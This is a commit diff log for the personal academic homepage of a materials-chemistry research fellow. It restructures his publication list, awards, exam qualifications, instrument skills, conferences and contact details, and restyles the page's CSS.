     <div class="pub-title">Palladium-Anchored Covalent Organic Framework for Cyclic Carbonate and One-Pot Oxazolidinone Synthesis</div>
-    <div class="pub-authors">Susmitha Kumar; Bipasha Banerjee; Bidhan Kumbhakar; et al.</div>
+    <div class="pub-authors">Susmitha Kumar; Bipasha Banerjee; <strong>Bidhan Kumbhakar</strong>; et al.</div>
     <div class="pub-journal">Nanoscale (2026) · <a href="https://doi.org/10.1039/D6NR03357A" target="_blank">DOI</a></div>
   </div>
 
   <div class="pub-item">
-    <div class="pub-num">3 — J. Materials Chemistry A 2026</div>
+    <div class="pub-num">3.</div>
     <div class="pub-title">Highly Durable Superhydrophobic Activated Biochar Catalyst for Biodiesel Synthesis</div>
-    <div class="pub-authors">Arpita Das; Chandrakanta Guchhait; Bidhan Kumbhakar; et al.</div>
+    <div class="pub-authors">Arpita Das; Chandrakanta Guchhait; <strong>Bidhan Kumbhakar</strong>; et al.</div>
     <div class="pub-journal">Journal of Materials Chemistry A, 14, 12908–12920 (2026) · <a href="https://doi.org/10.1039/D5TA08286B" target="_blank">DOI</a></div>
   </div>
 
   <div class="pub-item">
-    <div class="pub-num">4 — ACS Appl. Nano Mater. 2025</div>
-    <div class="pub-title">Silver Nanoparticles Embedded in COFs as Reusable Photocatalyst for Oxidative Coupling of Benzylic Amine and Carboxylation of Benzyl Alcohol Derivatives</div>
-    <div class="pub-authors">Susmitha Kumar; Pekham Chakrabortty; Bidhan Kumbhakar; et al.</div>
+    <div class="pub-num">4.</div>
+    <div class="pub-title">Silver Nanoparticles Embedded in COFs as Reusable Photocatalyst for Oxidative Coupling of Benzylic Amine</div>
+    <div class="pub-authors">Susmitha Kumar; Pekham Chakrabortty; <strong>Bidhan Kumbhakar</strong>; et al.</div>
     <div class="pub-journal">ACS Applied Nano Materials, 8(25), 12946–12956 (2025) · <a href="https://doi.org/10.1021/acsanm.5c01423" target="_blank">DOI</a></div>
   </div>
 
   <div class="pub-item">
-    <div class="pub-num">5 — Small 2025</div>
+    <div class="pub-num">5.</div>
     <div class="pub-title">A Dimolybdenum Paddlewheel Embedded Covalent Organic Framework for Photocatalytic Hydrogen Peroxide Generation</div>
-    <div class="pub-authors">Bidhan Kumbhakar; Avanti Chakraborty; Uttam Pal; et al.; Pradip Pachfule.</div>
+    <div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Avanti Chakraborty; Uttam Pal; et al.; Pradip Pachfule.</div>
     <div class="pub-journal">Small, 21(30), 2501823 (2025) · <a href="https://doi.org/10.1002/smll.202501823" target="_blank">DOI</a></div>
     <div class="pub-badges">
-      <span class="badge badge-gold">🏅 Wiley-INYAS Special Collection 2024</span>
-      <span class="badge badge-teal">📢 Highlighted by DST & PIB, Govt. of India</span>
-    </div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">6 — Chem. Commun. 2025</div>
+      <span class="badge badge-gold">Wiley-INYAS Special Collection 2024</span>
+      <span class="badge badge-teal">Highlighted by DST &amp; PIB, Govt. of India</span>
+    </div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">6.</div>
     <div class="pub-title">Engineering Donor-Functionalized Covalent Organic Frameworks to Promote Photocatalytic Hydrogen Peroxide Generation</div>
-    <div class="pub-authors">Bidhan Kumbhakar; Uttam Pal; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
+    <div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Uttam Pal; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
     <div class="pub-journal">Chemical Communications, 61, 15425–15428 (2025) · <a href="https://doi.org/10.1039/D5CC03985A" target="_blank">DOI</a></div>
-    <div class="pub-badges">
-      <span class="badge badge-blue">Themed Collection: Emerging Trends in Advanced Functional Porous Materials</span>
-    </div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">7 — Advanced Materials 2025</div>
+    <div class="pub-badges"><span class="badge badge-blue">Themed Collection: Emerging Trends in Advanced Functional Porous Materials</span></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">7.</div>
     <div class="pub-title">Covalent Organic Frameworks for Photocatalysis</div>
-    <div class="pub-authors">Bikash Mishra; Akhtar Alam; Avanti Chakraborty; Bidhan Kumbhakar; et al.; Arne Thomas.</div>
+    <div class="pub-authors">Bikash Mishra; Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; et al.; Arne Thomas.</div>
     <div class="pub-journal">Advanced Materials, 37, 2413118 (2025) · <a href="https://doi.org/10.1002/adma.202413118" target="_blank">DOI</a></div>
-    <div class="pub-badges">
-      <span class="badge badge-gold">Special Issue: 30 Years of Reticular Materials</span>
-    </div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">8 — ACS Materials Letters 2024</div>
+    <div class="pub-badges"><span class="badge badge-gold">Special Issue: 30 Years of Reticular Materials</span></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">8.</div>
     <div class="pub-title">Covalent Organic Frameworks for Photocatalytic Hydrogen Peroxide Generation</div>
-    <div class="pub-authors">Akhtar Alam; Bidhan Kumbhakar; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
+    <div class="pub-authors">Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
     <div class="pub-journal">ACS Materials Letters, 6, 2007–2049 (2024) · <a href="https://doi.org/10.1021/acsmaterialslett.4c00418" target="_blank">DOI</a></div>
-    <div class="pub-badges">
-      <span class="badge badge-teal">Special Collection Highlights 2024 · Materials for Water Splitting</span>
-    </div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">9 — Process Safety & Environ. Protection 2024</div>
-    <div class="pub-title">Valorization of Bambusa striata Shavings into Functional Superparamagnetic Material and Its Application in Biodiesel Production</div>
-    <div class="pub-authors">Arpita Das; Bidhan Kumbhakar; Pradip Pachfule; et al.</div>
+    <div class="pub-badges"><span class="badge badge-teal">Special Collection Highlights 2024 · Materials for Water Splitting</span></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">9.</div>
+    <div class="pub-title">Valorization of Bambusa striata Shavings into Functional Superparamagnetic Material for Biodiesel Production</div>
+    <div class="pub-authors">Arpita Das; <strong>Bidhan Kumbhakar</strong>; Pradip Pachfule; et al.</div>
     <div class="pub-journal">Process Safety and Environmental Protection, 189, 894–910 (2024) · <a href="https://doi.org/10.1016/j.psep.2024.06.116" target="_blank">DOI</a></div>
   </div>
 
   <div class="pub-item">
-    <div class="pub-num">10 — Crystal Growth & Design 2023</div>
+    <div class="pub-num">10.</div>
     <div class="pub-title">Impact of the Crystallinity of Covalent Organic Frameworks on Photocatalytic Hydrogen Evolution</div>
-    <div class="pub-authors">Bikash Mishra; Akhtar Alam; Bidhan Kumbhakar; David Díaz Díaz; Pradip Pachfule.</div>
+    <div class="pub-authors">Bikash Mishra; Akhtar Alam; <strong>Bidhan Kumbhakar</strong>; David Díaz Díaz; Pradip Pachfule.</div>
     <div class="pub-journal">Crystal Growth &amp; Design, 23(6), 4701–4719 (2023) · <a href="https://doi.org/10.1021/acs.cgd.3c00379" target="_blank">DOI</a></div>
-    <div class="pub-badges">
-      <span class="badge badge-blue">Special Collection: Emerging Investigators in Crystal Engineering</span>
-    </div>
-  </div>
-
-  <div class="pub-item">
-    <div class="pub-num">11 — ACS Appl. Energy Mater. 2023</div>
+    <div class="pub-badges"><span class="badge badge-blue">Special Collection: Emerging Investigators in Crystal Engineering</span></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">11.</div>
     <div class="pub-title">Dithiophenedione-Based Covalent Organic Frameworks for Supercapacitive Energy Storage</div>
-    <div class="pub-authors">Shuang Li; Bidhan Kumbhakar; Bikash Mishra; et al.; Arne Thomas; Pradip Pachfule.</div>
+    <div class="pub-authors">Shuang Li; <strong>Bidhan Kumbhakar</strong>; Bikash Mishra; et al.; Arne Thomas; Pradip Pachfule.</div>
     <div class="pub-journal">ACS Applied Energy Materials, 6(18), 9256–9263 (2023) · <a href="https://doi.org/10.1021/acsaem.3c01072" target="_blank">DOI</a></div>
   </div>
 
   <div class="pub-item">
-    <div class="pub-num">12 — Angew. Chem. Int. Ed. 2023</div>
+    <div class="pub-num">12.</div>
     <div class="pub-title">A Thiazole-Linked Covalent Organic Framework for Lithium–Sulphur Batteries</div>
-    <div class="pub-authors">Rui Yan; Bikash Mishra; Bidhan Kumbhakar; et al.; Arne Thomas; Pradip Pachfule.</div>
+    <div class="pub-authors">Rui Yan; Bikash Mishra; <strong>Bidhan Kumbhakar</strong>; et al.; Arne Thomas; Pradip Pachfule.</div>
     <div class="pub-journal">Angewandte Chemie International Edition, 62, e202302276 (2023) · <a href="https://doi.org/10.1002/anie.202302276" target="_blank">DOI</a></div>
   </div>
-</section>
 </div>
 
 <!-- AWARDS -->
-<div id="awards">
-<section>
+<div class="section" id="awards">
   <h2>Awards &amp; Fellowships</h2>
-  <div class="award-item">
-    <div class="award-icon">🏆</div>
-    <div>
-      <div class="award-title">Best Oral Presentation — AMTSEF-25, University of North Bengal</div>
-      <div class="award-desc">2025 · A Dimolybdenum Paddlewheel Embedded Covalent Organic Framework for Photocatalytic Hydrogen Peroxide Generation</div>
-    </div>
-  </div>
-  <div class="award-item">
-    <div class="award-icon">🏆</div>
-    <div>
-      <div class="award-title">Best Oral Presentation — BOSE FEST 2024, S.N. Bose National Centre for Basic Sciences</div>
-      <div class="award-desc">2024 · Dithiophenedione-Based Covalent Organic Frameworks for Supercapacitive Energy Storage</div>
-    </div>
-  </div>
-  <div class="award-item">
-    <div class="award-icon">🎓</div>
-    <div>
-      <div class="award-title">Joint CSIR–UGC NET Junior Research Fellowship (JRF)</div>
-      <div class="award-desc">2021 · Qualified national-level fellowship examination for research funding</div>
-    </div>
-  </div>
-  <div class="award-item">
-    <div class="award-icon">🔬</div>
-    <div>
-      <div class="award-title">Affiliate Membership — Royal Society of Chemistry (RSC)</div>
-      <div class="award-desc">Ongoing · Affiliate member of the Royal Society of Chemistry</div>
-    </div>
-  </div>
-</section>
+  <div class="award-item"><div class="award-year">2025</div><div class="award-text"><h3>🏆 Best Oral Presentation — AMTSEF-25, University of North Bengal</h3><p>A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation</p></div></div>
+  <div class="award-item"><div class="award-year">2024</div><div class="award-text"><h3>🏆 Best Oral Presentation — BOSE FEST 2024, SNBNCBS</h3><p>Dithiophenedione-Based COFs for Supercapacitive Energy Storage</p></div></div>
+  <div class="award-item"><div class="award-year">2021</div><div class="award-text"><h3>🎓 CSIR–UGC NET Junior Research Fellowship (JRF) — AIR: 40</h3><p>Qualified national-level fellowship examination for research funding</p></div></div>
+  <div class="award-item"><div class="award-year">Ongoing</div><div class="award-text"><h3>🔬 Affiliate Member, Royal Society of Chemistry (RSC)</h3><p>Affiliate member of the Royal Society of Chemistry, UK</p></div></div>
+</div>
+
+<!-- QUALIFICATIONS -->
+<div class="section" id="qualifications">
+  <h2>National Examinations Qualified</h2>
+  <div class="qual-grid">
+    <div class="qual-card"><h3>UGC-NET (JRF)</h3><div class="score">AIR: 40</div><div class="year">June 2021 · Chemical Sciences</div></div>
+    <div class="qual-card"><h3>GATE</h3><div class="score">AIR: 1464 · Score: 474</div><div class="year">2022 · Chemistry</div></div>
+    <div class="qual-card"><h3>IIT JAM</h3><div class="score">Qualified</div><div class="year">Chemistry</div></div>
+    <div class="qual-card"><h3>WBSET (23rd)</h3><div class="score">Appeared</div><div class="year">2021 · State Eligibility Test</div></div>
+    <div class="qual-card"><h3>HCU-RET</h3><div class="score">Selected for Ph.D.</div><div class="year">2021 · Hyderabad Central University</div></div>
+  </div>
 </div>
 
 <!-- SKILLS -->
-<div class="alt-bg" id="skills">
-<section>
-  <h2>Instrumental &amp; Technical Expertise</h2>
+<div class="section" id="skills">
+  <h2>Instrumental &amp; Technical Skills</h2>
   <div class="skills-grid">
     <div class="skill-card">
       <h3>Characterization</h3>
-      <div class="skill-pill-list">
-        <div class="skill-row"><span>PXRD (Rigaku)</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>FTIR (PerkinElmer)</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>NMR (SpinScan-X)</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>UV–Vis / DRS</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>TGA (PerkinElmer)</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>EPR spectroscopy</span><span class="skill-level level-expert">Expert</span></div>
-      </div>
+      <div class="skill-row"><span>PXRD (Rigaku)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>FTIR (PerkinElmer)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>NMR (SpinScan-X)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>UV–Vis / DRS (Shimadzu)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>TGA (PerkinElmer)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>EPR Spectroscopy</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>XPS</span><span class="level">Expert</span></div>
     </div>
     <div class="skill-card">
       <h3>Microscopy &amp; Surface</h3>
-      <div class="skill-pill-list">
-        <div class="skill-row"><span>FE-SEM (FEI Tecnai)</span><span class="skill-level level-mid">Intermediate</span></div>
-        <div class="skill-row"><span>HR-TEM (FEI Tecnai)</span><span class="skill-level level-basic">Basic</span></div>
-        <div class="skill-row"><span>BET / N₂ Sorption</span><span class="skill-level level-mid">Intermediate</span></div>
-        <div class="skill-row"><span>AFM</span><span class="skill-level level-mid">Intermediate</span></div>
-        <div class="skill-row"><span>XPS</span><span class="skill-level level-expert">Expert</span></div>
-      </div>
+      <div class="skill-row"><span>FE-SEM (FEI Tecnai)</span><span class="level">Intermediate</span></div>
+      <div class="skill-row"><span>HR-TEM (FEI Tecnai)</span><span class="level">Basic</span></div>
+      <div class="skill-row"><span>BET / N₂ Sorption</span><span class="level">Intermediate</span></div>
+      <div class="skill-row"><span>AFM</span><span class="level">Intermediate</span></div>
+      <div class="skill-row"><span>Gas Chromatography</span><span class="level">Basic</span></div>
     </div>
     <div class="skill-card">
       <h3>Electrochemistry</h3>
-      <div class="skill-pill-list">
-        <div class="skill-row"><span>Cyclic voltammetry</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>EIS</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>GCD</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>Mott–Schottky</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>Gas chromatography</span><span class="skill-level level-basic">Basic</span></div>
-      </div>
+      <div class="skill-row"><span>Cyclic Voltammetry (CV)</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>EIS</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>GCD</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>Mott–Schottky Analysis</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>Photocurrent</span><span class="level">Expert</span></div>
     </div>
     <div class="skill-card">
       <h3>Software</h3>
-      <div class="skill-pill-list">
-        <div class="skill-row"><span>OriginPro</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>ChemDraw</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>Adobe Illustrator/PS</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>VESTA / CrystalMaker</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>Materials Studio</span><span class="skill-level level-expert">Expert</span></div>
-        <div class="skill-row"><span>Jana / FullProf</span><span class="skill-level level-mid">Intermediate</span></div>
-      </div>
-    </div>
-  </div>
-</section>
+      <div class="skill-row"><span>OriginPro</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>ChemDraw</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>Adobe Illustrator / PS</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>VESTA / CrystalMaker</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>Materials Studio</span><span class="level">Expert</span></div>
+      <div class="skill-row"><span>Jana / FullProf</span><span class="level">Intermediate</span></div>
+      <div class="skill-row"><span>MestReNova / XPS Peak</span><span class="level">Expert</span></div>
+    </div>
+  </div>
 </div>
 
 <!-- CONFERENCES -->
-<div id="conferences">
-<section>
+<div class="section" id="conferences">
   <h2>Conferences, Schools &amp; Workshops</h2>
-
-  <div class="conf-item">
-    <div class="conf-name">JACS Symposium Series: Celebrating 150 Years of JACS and IACS</div>
-    <div class="conf-loc">ACS Publications / IACS, Vivanta, Kolkata, India · July 1, 2026</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">Metal–Organic Frameworks and Porous Organic Polymers for Energy and Sustainability</div>
-    <div class="conf-loc">Jawaharlal Nehru Centre for Advanced Scientific Research, India · Jan 12–15, 2026</div>
-    <div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic Hydrogen Peroxide Generation"</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">Advanced Materials &amp; Technologies for Sustainable Energy &amp; Future (AMTSEF-25)</div>
-    <div class="conf-loc">University of North Bengal, India · Sep 19–21, 2025</div>
-    <div class="conf-pres">🏆 Best Oral Presentation: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">BOSE FEST 2025</div>
-    <div class="conf-loc">S.N. Bose National Centre for Basic Sciences, Kolkata · Mar 12–15, 2025</div>
-    <div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">International Winter School on Frontiers in Materials Science</div>
-    <div class="conf-loc">JNCASR, Bengaluru, India · Dec 2–6, 2024</div>
-    <div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">9th International Conference on MOFs and Open Framework Compounds (MOF-2024)</div>
-    <div class="conf-loc">Suntec Singapore Convention &amp; Exhibition Centre, Singapore · Jul 14–19, 2024</div>
-    <div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">BOSE FEST 2024</div>
-    <div class="conf-loc">S.N. Bose National Centre for Basic Sciences, Kolkata · Feb 22–24, 2024</div>
-    <div class="conf-pres">🏆 Best Oral Presentation: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">School on Fundamental Crystallography and Workshop on Rietveld Refinement Analysis (SFCWRRA–2023)</div>
-    <div class="conf-loc">NIT Rourkela, Odisha, India · Jul 10–14, 2023</div>
-  </div>
-  <div class="conf-item">
-    <div class="conf-name">SAIS Symposium 2023</div>
-    <div class="conf-loc">School of Applied and Interdisciplinary Sciences, IACS, Jadavpur, Kolkata · Feb 27–28, 2023</div>
-  </div>
-</section>
-</div>
-
-<!-- QUALIFICATIONS -->
-<div class="alt-bg" id="qualifications">
-<section>
-  <h2>National Examinations Qualified</h2>
-  <div class="ref-grid">
-    <div class="ref-card">
-      <div class="ref-name">UGC-NET (JRF)</div>
-      <div class="ref-role">Joint CSIR–UGC National Eligibility Test<br>Junior Research Fellowship — Chemical Sciences<br><strong>AIR : 40</strong> · June 2021</div>
-      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-teal" style="font-size:13px;padding:4px 12px;">Qualified · 2021</span></div>
-    </div>
-    <div class="ref-card">
-      <div class="ref-name">GATE</div>
-      <div class="ref-role">Graduate Aptitude Test in Engineering<br>Chemistry — National level competitive examination<br><strong>AIR : 1464 · Score : 474</strong> · 2022</div>
-      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-blue" style="font-size:13px;padding:4px 12px;">Qualified · 2022</span></div>
-    </div>
-    <div class="ref-card">
-      <div class="ref-name">IIT JAM</div>
-      <div class="ref-role">Joint Admission Test for M.Sc.<br>Chemistry — IIT entrance examination</div>
-      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-gold" style="font-size:13px;padding:4px 12px;">Qualified</span></div>
-    </div>
-    <div class="ref-card">
-      <div class="ref-name">WBSET (23rd)</div>
-      <div class="ref-role">West Bengal State Eligibility Test<br>Eligibility for lectureship in higher education · 2021</div>
-      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-teal" style="font-size:13px;padding:4px 12px;">Appeared · 2021</span></div>
-    </div>
-    <div class="ref-card">
-      <div class="ref-name">HCU-RET</div>
-      <div class="ref-role">Hyderabad Central University Research Entrance Test<br>Selected for Ph.D. · 2021</div>
-      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-gold" style="font-size:13px;padding:4px 12px;">Selected · 2021</span></div>
-    </div>
-  </div>
-</section>
+  <div class="conf-item"><div class="conf-name">JACS Symposium Series: Celebrating 150 Years of JACS and IACS</div><div class="conf-loc">ACS Publications / IACS, Vivanta, Kolkata · July 1, 2026</div></div>
+  <div class="conf-item"><div class="conf-name">Metal–Organic Frameworks and Porous Organic Polymers for Energy and Sustainability</div><div class="conf-loc">JNCASR, India · Jan 12–15, 2026</div><div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div></div>
+  <div class="conf-item"><div class="conf-name">Advanced Materials &amp; Technologies for Sustainable Energy &amp; Future (AMTSEF-25)</div><div class="conf-loc">University of North Bengal · Sep 19–21, 2025</div><div class="conf-pres">🏆 Best Oral Presentation: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div></div>
+  <div class="conf-item"><div class="conf-name">BOSE FEST 2025</div><div class="conf-loc">SNBNCBS, Kolkata · Mar 12–15, 2025</div><div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div></div>
+  <div class="conf-item"><div class="conf-name">International Winter School on Frontiers in Materials Science</div><div class="conf-loc">JNCASR, Bengaluru · Dec 2–6, 2024</div><div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div></div>
+  <div class="conf-item"><div class="conf-name">9th International Conference on MOFs and Open Framework Compounds (MOF-2024)</div><div class="conf-loc">Suntec Singapore Convention Centre · Jul 14–19, 2024</div><div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div></div>
+  <div class="conf-item"><div class="conf-name">BOSE FEST 2024</div><div class="conf-loc">SNBNCBS, Kolkata · Feb 22–24, 2024</div><div class="conf-pres">🏆 Best Oral Presentation: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div></div>
+  <div class="conf-item"><div class="conf-name">School on Fundamental Crystallography and Workshop on Rietveld Refinement (SFCWRRA–2023)</div><div class="conf-loc">NIT Rourkela, Odisha · Jul 10–14, 2023</div></div>
+  <div class="conf-item"><div class="conf-name">SAIS Symposium 2023</div><div class="conf-loc">IACS, Jadavpur, Kolkata · Feb 27–28, 2023</div></div>
 </div>
 
 <!-- CONTACT -->
-<div id="contact">
-<section>
+<div class="section" id="contact">
   <h2>Contact</h2>
-  <div class="profile-grid">
-    <div class="info-card">
+  <div class="contact-grid">
+    <div class="contact-card">
       <h3>Address</h3>
       <p>S.N. Bose National Centre for Basic Sciences<br>JD Block, Sector III, Salt Lake<br>Kolkata-700106, West Bengal, India</p>
     </div>
-    <div class="info-card">
-      <h3>Get in touch</h3>
-      <p>
-        ✉ <a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a><br>
-        ✉ <a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a><br>
-        📞 +91-8967952468
-      </p>
-    </div>
-    <div class="info-card">
+    <div class="contact-card">
+      <h3>Email &amp; Phone</h3>
+      <p><a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a><br><a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a><br>+91-8967952468</p>
+    </div>
+    <div class="contact-card">
+      <h3>Research Group</h3>
+      <p><a href="https://www.ecomlab.in" target="_blank">Ecom Lab</a> — Energy Conversion and Organic Materials Lab<br>Led by Dr. Pradip Pachfule, SNBNCBS</p>
+    </div>
+    <div class="contact-card">
       <h3>Languages</h3>
       <p>English · Bengali · Hindi</p>
     </div>
-    <div class="info-card">
-      <h3>Nationality</h3>
-      <p>Indian</p>
-    </div>
-  </div>
-</section>
-</div>
-
-<!-- FOOTER -->
+  </div>
+</div>
+
 <footer>
-  <p>Bidhan Kumbhakar · Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata-700106, India</p>
-  <p style="margin-top:6px"><a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a> · <a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a></p>
+  Bidhan Kumbhakar · Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata, India<br>
+  <a href="mailto:bidhan.kumbhakar@bose.res.in" style="color:rgba(255,255,255,0.7);">bidhan.kumbhakar@bose.res.in</a>
 </footer>
 
 </body>




==== commit 01a7092e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -204,7 +204,7 @@
 <!-- PROFILE -->
 <div id="about" class="profile-section">
   <div class="profile-left">
-    <img class="profile-photo" src="[data-uri]" alt="Bidhan Kumbhakar">
+    <img class="profile-photo" src="[data-uri]" alt="Bidhan Kumbhakar">
   </div>
   <div class="profile-right">
     <h1>Bidhan Kumbhakar, M.Sc.</h1>




==== commit 8369f41b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -11,112 +11,110 @@
 a:hover{text-decoration:underline;}
 
 /* NAV */
-nav{background:#1a1a2e;position:sticky;top:0;z-index:100;display:flex;align-items:center;justify-content:space-between;padding:0 2rem;}
-.nav-name{color:#fff;font-size:16px;font-weight:bold;padding:1rem 0;letter-spacing:0.5px;}
+nav{background:#0d1b2a;position:sticky;top:0;z-index:100;display:flex;align-items:center;justify-content:space-between;padding:0 2rem;}
+.nav-name{color:#fff;font-size:16px;font-weight:bold;padding:1rem 0;}
 nav ul{list-style:none;display:flex;flex-wrap:wrap;}
-nav ul li a{display:block;padding:1rem 0.85rem;color:rgba(255,255,255,0.85);font-size:13px;transition:color 0.2s;}
-nav ul li a:hover{color:#fff;text-decoration:none;}
+nav ul li a{display:block;padding:1rem 0.8rem;color:rgba(255,255,255,0.85);font-size:13px;transition:color 0.2s;}
+nav ul li a:hover{color:#5dade2;text-decoration:none;}
 
 /* COVER */
-.cover{
-  width:100%;height:220px;overflow:hidden;position:relative;
-  background:#0a3d62;
-}
-.cover-svg{width:100%;height:100%;position:absolute;top:0;left:0;}
-.cover-overlay{position:absolute;inset:0;background:rgba(10,61,98,0.45);}
-
-/* PROFILE SECTION */
-.profile-section{max-width:1000px;margin:0 auto;padding:2rem 2rem 1rem;display:flex;gap:2.5rem;align-items:flex-start;}
-.profile-left{flex-shrink:0;}
-.profile-photo{width:200px;height:220px;object-fit:cover;object-position:top;border:3px solid #ddd;display:block;}
-.profile-right{flex:1;}
-.profile-right h1{font-size:1.8rem;color:#1a1a2e;margin-bottom:0.2rem;font-family:Georgia,serif;}
-.profile-right .designation{font-size:15px;color:#555;margin-bottom:0.3rem;}
-.profile-right .institute{font-size:14px;color:#1a5276;margin-bottom:1rem;}
-.profile-right .contact-links{display:flex;flex-wrap:wrap;gap:1rem;font-size:13px;margin-bottom:1rem;}
-.profile-right .contact-links a{color:#1a5276;}
-.profile-right .tags{display:flex;flex-wrap:wrap;gap:6px;margin-top:0.5rem;}
-.profile-right .tag{background:#eaf3fb;color:#1a5276;border:1px solid #aed6f1;padding:3px 10px;border-radius:12px;font-size:12px;}
-.links-row{display:flex;gap:1rem;margin-top:1rem;flex-wrap:wrap;}
-.links-row a{background:#1a1a2e;color:#fff;padding:6px 16px;border-radius:4px;font-size:13px;}
-.links-row a:hover{background:#2c2c54;text-decoration:none;}
-
-/* DIVIDER */
-.divider{max-width:1000px;margin:0 auto;padding:0 2rem;}
-.divider hr{border:none;border-top:2px solid #1a1a2e;margin:0.5rem 0 1.5rem;}
+.cover{width:100%;height:280px;position:relative;overflow:hidden;background:#0d1b2a;}
+.cover-svg{position:absolute;inset:0;width:100%;height:100%;}
+
+/* HERO PROFILE - full image left side */
+.hero{display:flex;min-height:420px;}
+.hero-photo-col{width:340px;flex-shrink:0;position:relative;overflow:hidden;}
+.hero-photo-col img{width:100%;height:100%;object-fit:cover;object-position:center top;display:block;}
+.hero-info{flex:1;padding:2.5rem 2.5rem;background:#fff;display:flex;flex-direction:column;justify-content:center;border-bottom:3px solid #1a5276;}
+.hero-info h1{font-size:2rem;color:#0d1b2a;font-family:Georgia,serif;margin-bottom:0.3rem;}
+.hero-info .designation{font-size:15px;color:#555;margin-bottom:0.2rem;}
+.hero-info .institute{font-size:14px;color:#1a5276;margin-bottom:1rem;font-weight:bold;}
+.hero-info .contact-links{display:flex;flex-wrap:wrap;gap:0.8rem;font-size:13px;margin-bottom:1rem;}
+.hero-info .contact-links span{color:#333;}
+.hero-info .contact-links a{color:#1a5276;}
+.tags{display:flex;flex-wrap:wrap;gap:6px;margin-bottom:1rem;}
+.tag{background:#eaf3fb;color:#1a5276;border:1px solid #aed6f1;padding:3px 12px;border-radius:12px;font-size:12px;}
+.btn-row{display:flex;gap:0.8rem;flex-wrap:wrap;}
